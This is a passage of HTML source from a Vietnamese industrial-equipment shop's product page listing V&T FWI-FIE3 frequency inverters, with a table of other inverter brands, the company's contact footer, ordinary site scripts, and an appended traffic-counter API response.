        <a href="/bien-tan-v-t-fwi-fie3-220-bien-tan-v-t-fwi-1198480.html" title="Biến tần V&amp;T FWI-FIE3-220, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-220, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-220-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-220-bien-tan-v-t-fwi-1198480.html" title="Biến tần V&amp;T FWI-FIE3-220, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-220, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-200-bien-tan-v-t-fwi-1198479.html" title="Biến tần V&amp;T FWI-FIE3-200, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-200, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-200-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-200-bien-tan-v-t-fwi-1198479.html" title="Biến tần V&amp;T FWI-FIE3-200, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-200, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-160-bien-tan-v-t-fwi-1198478.html" title="Biến tần V&amp;T FWI-FIE3-160, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-160, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-160-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-160-bien-tan-v-t-fwi-1198478.html" title="Biến tần V&amp;T FWI-FIE3-160, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-160, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-132-bien-tan-v-t-fwi-1198477.html" title="Biến tần V&amp;T FWI-FIE3-132, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-132, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-132-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-132-bien-tan-v-t-fwi-1198477.html" title="Biến tần V&amp;T FWI-FIE3-132, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-132, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-110-bien-tan-v-t-fwi-1198476.html" title="Biến tần V&amp;T FWI-FIE3-110, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-110, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-110-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-110-bien-tan-v-t-fwi-1198476.html" title="Biến tần V&amp;T FWI-FIE3-110, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-110, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-v-t-fwi-fie3-090-bien-tan-v-t-fwi-1198475.html" title="Biến tần V&amp;T FWI-FIE3-090, Biến tần V&amp;T FWI"><img class="img-responsive lazyload" alt="Biến tần V&amp;T FWI-FIE3-090, Biến tần V&amp;T FWI" data-src="https://drive.gianhangvn.com/image/bien-tan-v-t-fwi-fie3-090-bien-tan-v-t-fwi-507424j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-v-t-fwi-fie3-090-bien-tan-v-t-fwi-1198475.html" title="Biến tần V&amp;T FWI-FIE3-090, Biến tần V&amp;T FWI">Biến tần V&amp;T FWI-FIE3-090, Biến tần V&amp;T FWI</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </section>
    <section>
        <div class="footer group">
        <div class="container group">
            <p style="text-align: center;">&nbsp;</p>

<p>&nbsp;</p>

<h2 style="font-style:italic;"><span style="color:#0000CD;"><span style="font-size:18px;">Các dòng biến tần khác:</span></span></h2>

<table align="center" border="0" cellpadding="1" cellspacing="0" dir="ltr" style="width:1000px;">
	<tbody>
		<tr>
			<td><a href="http://linhphattech.com/abb-337433s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;ABB</span></a></td>
			<td><a href="http://linhphattech.com/anyhz-339054s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;ANYHZ</span></a></td>
			<td style="border-color: rgb(255, 255, 255);"><a href="http://linhphattech.com/cutes-342031s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span></a><a href="http://linhphattech.com/cutes-342031s.html"><span style="color:#0000FF;">CUTES</span></a></td>
			<td><a href="http://linhphattech.com/cs-339487s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;CS</span></a></td>
			<td><a href="http://linhphattech.com/delta-338533s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;DELTA</span></a></td>
			<td><a href="http://linhphattech.com/dorna-346214s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;DORNA</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/easydrive-339484s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;EASYDRIVE</span></a></td>
			<td><a href="http://linhphattech.com/emerson-341982s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;EMERSON</span></a></td>
			<td><a href="http://linhphattech.com/enc-338867s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">ENC</span></a></td>
			<td><a href="http://linhphattech.com/eura-358465s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">EURA</span></a></td>
			<td><a href="http://linhphattech.com/frecon-343687s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">FRECON</span></a></td>
			<td><a href="http://linhphattech.com/fuji-337431s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;FUJI</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/fuling-356838s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">FULING</span></a></td>
			<td><a href="http://linhphattech.com/hitachi-342841s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HITACHI</span></a></td>
			<td><a href="http://linhphattech.com/hitake-349274s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HITAKE</span></a></td>
			<td><a href="http://linhphattech.com/holip-348070s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HOLIP</span></a></td>
			<td><a href="http://linhphattech.com/hyundai-339485s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HUYNDAI</span></a></td>
			<td><a href="http://linhphattech.com/invt-337432s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;INVT</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/inovance-339336s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">INOVANCE</span></a></td>
			<td><a href="http://linhphattech.com/bie-n-ta-n-kcly-448274s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">KCLY</span></a></td>
			<td><a href="http://linhphattech.com/kinco-341208s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">KINCO</span></a></td>
			<td><a href="http://linhphattech.com/ls-340630s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">LS</span></a></td>
			<td><a href="http://linhphattech.com/micno-353398s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">MICNO</span></a></td>
			<td><a href="http://linhphattech.com/mitsubishi-344492s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;MITSUBITSHI</span></a></td>
		</tr>
		<tr>
			<td><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">PANASONIC</span></td>
			<td><a href="http://linhphattech.com/powtran-340245s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">POWTRAN</span></a></td>
			<td><a href="http://linhphattech.com/powtech-342385s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">POWTECH</span></a></td>
			<td><a href="http://linhphattech.com/qirod-349560s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">QIROD</span></a></td>
			<td><a href="http://linhphattech.com/rhymebus-347334s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">RHYMEBUS</span></a></td>
			<td><a href="http://linhphattech.com/schneider-345174s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;SCHNEIDER</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/senlan-338835s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SENLAN</span></a></td>
			<td><a href="http://linhphattech.com/shihlin-345259s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SHIHLIN</span></a></td>
			<td><a href="http://linhphattech.com/siemens-343661s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SIEMENS</span></a></td>
			<td><a href="http://linhphattech.com/sinee-342824s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SINEE</span></a></td>
			<td><a href="http://linhphattech.com/sunfar-349551s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;SUNFAR</span></a></td>
			<td><a href="http://linhphattech.com/t-verter-339667s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;T-VERTER</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/teco-343942s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">TECO</span></a></td>
			<td><a href="http://linhphattech.com/toshiba-343985s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">TOSHIBA</span></a></td>
			<td><a href="http://linhphattech.com/v-amp-t-346238s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">V&amp;T</span></a></td>
			<td><a href="http://linhphattech.com/vacon-343545s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">VACON</span></a></td>
			<td><a href="http://linhphattech.com/yaskawa-338750s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;YASKAWA</span></a></td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="color: rgb(255, 0, 0); font-size: 20px;"><big>CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT</big></strong></p>

<p style="text-align: center;"><span style="font-size:18px;"><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">Đ/c :164B</span></span><span font-size:="" new="" times=""><span style="background-color:#FFFFFF;">/3</span></span><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">,&nbsp;KP 2, P An Phú, TP. Thuận An, T.Bình Dương, VN</span></span></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">Email: linhphattech@gmail.com</span></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><strong><span style="background-color:#FFFFFF;">&nbsp;</span><big><span style="background-color:#FFFFFF;">MST: 3702686843 -- Tel: 0906 710 120</span></big></strong></span></p>

<p style="text-align: center;"><span style="display: none;">&nbsp;</span></p>
<style type="text/css">.div_hotro .p_hotline{
font-size:18px;
color:#e31d1a;
}
</style>
        </div>
    </div>
    <div class="copyright group">
        <div class="container group">
            <div class="col col_9">
                <p class="copy-right">Copyright© 2021</p>
            </div>
            <div class="col col_3">
                <p class="designedby">Designed By <a href="https://gianhangvn.com/" title="Web Gian Hàng">GianHangVN</a></p>
            </div>
        </div>
    </div>
    </section>
    <p id="back-top"><a href="javascript:void(0);" title="Scroll To Top"><i class="fa fa-angle-up"></i>Top</a></p>
    <a class="btn-call-now" href="tel:0906710120" title="Gọi ngay cho chúng tôi"><em class="fa fa-phone">&nbsp;</em></a>
        <a class="btn-shopping-cart" href="https://linhphattech.com/gio-hang.html"><em class="fa fa-shopping-cart">&nbsp;</em><span class="btn-shopping-cart-number">(<span class="total-product" data-field="number">0</span>)</span></a>
    <script src="https://cloud.gianhangvn.com/templates/0014/js/jquery.min.js"></script>
    <script src="https://cloud.gianhangvn.com/js/common.min.js?v19"></script>
    <script src="https://cloud.gianhangvn.com/js/cart.min.js?v19"></script>
    <script src="https://cloud.gianhangvn.com/templates/0014/js/home.min.js?v1"></script>
    <script src="https://cloud.gianhangvn.com/templates/0014/lang/vi.js?v1"></script>
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script id="pluginjs" src="/plugin.js?v1" async defer></script>
    <script type="text/javascript">
        window.token = 'Mor-sonV31zytMbUEFKSfTq6Ied5e9rzSdJ3zBSk4koWhT8RTEorGkdHFUtudvZy';
        window.tokenview = 'PSFYnkehcdwJXAYJtt3/Mm0dDdWaQaoWdFQquVSdoA70N4upMgExBP2KXENMqHLc';
        window.language = 'vi';
        window.webUrl = 'https://linhphattech.com';
        window.pageKey = 'productdetail';
        window.fbAsyncInit = function () {
            FB.init({
                appId: '',
                cookie: true,
                xfbml: true,
                version: 'v3.2'
            });
        };
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://linhphattech.com/api/traffic
body_size: 0
content:
{"onlinetraffics":5,"todaytraffics":78,"yesterdaytraffics":171,"weektraffics":8736,"monthtraffics":39728,"totaltraffics":5559373}